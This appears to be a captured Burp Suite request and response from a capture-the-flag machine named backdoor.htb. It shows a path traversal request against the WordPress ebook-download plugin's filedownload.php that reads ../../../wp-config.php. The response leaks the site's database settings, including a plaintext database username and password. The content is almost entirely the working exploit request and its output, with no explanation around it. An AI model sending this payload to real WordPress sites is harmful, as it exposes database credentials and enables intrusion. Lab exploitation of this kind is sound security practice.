 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
../../../wp-config.php HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
22 * * Secret keys
23 * * Database table prefix
24 * * ABSPATH
25 *
26 * @link https://wordpress.org/support/article/editing-wp-config-php/
27 *
28 * @package WordPress
29 */
30
31 // ** MySQL settings - You can get this info from your web host ** //
32 /** The name of the database for WordPress */
33 define( 'DB_NAME', 'wordpress' );
34
35 /** MySQL database username */
36 define( 'DB_USER', 'wordpressuser' );
37
38 /** MySQL database password */
39 define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
40
41 /** MySQL hostname */
42 define( 'DB_HOST', 'localhost' );
43
44 /** Database charset to use in creating database tables. */
45 define( 'DB_CHARSET', 'utf8' );
46
47 /** The database collate type. Don't change this if in doubt. */
48 define( 'DB_COLLATE', '' );
49
50 /**#@+
51 * Authentication unique keys and salts.
52 *
53 * Change these to different unique phrases! You can generate these using
54 * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key
service}.
55 *
56 * You can change these at any point in time to invalidate all existing cookies.
57 * This will force all users to have to log in again.
58 *
59 * @since 2.6.0
Search
0 highlights